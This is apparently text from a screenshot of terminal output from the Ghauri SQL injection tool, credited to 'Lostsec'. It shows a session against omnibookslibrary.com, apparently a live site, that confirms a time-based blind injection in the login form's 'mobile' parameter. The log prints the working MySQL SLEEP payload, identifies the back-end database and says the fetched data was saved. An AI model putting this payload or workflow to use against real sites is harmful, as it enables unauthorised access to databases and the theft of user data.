 Lostsec
Lostsec
An advanced SQL injection detection & exploitation tool.
[*] starting @ 13:55:15 /2024-11-06/
[13:55:15] [INFO] parsing HTTP request from 'poc.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[13:55:15] [INFO] testing connection to the target URL
got a 302 redirect to 'http://omnibookslibrary.com/login.php'. Do you want to follow? [Y/n] Y
Ghauri resumed the following injection point(s) from stored session:
---
Parameter: mobile (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind (query SLEEP)
Payload: mobile='XOR(SELECT(0)FROM(SELECT(SLEEP(8)))a)XOR'Z&password=test&login=
---
[13:55:16] [INFO] testing MySQL
[13:55:16] [INFO] confirming MySQL
[13:55:16] [INFO] the back-end DBMS is MySQL
[13:55:16] [INFO] fetched data logged to text files under '/home/coffinxp/.ghauri/omnibookslibrary.com'
[*] ending @ 13:55:16 /2024-11-06/
[coffinxp@Lostsec]-[~]
(WSL at )-[ 66%]-[ 6,13:55]
ffinxp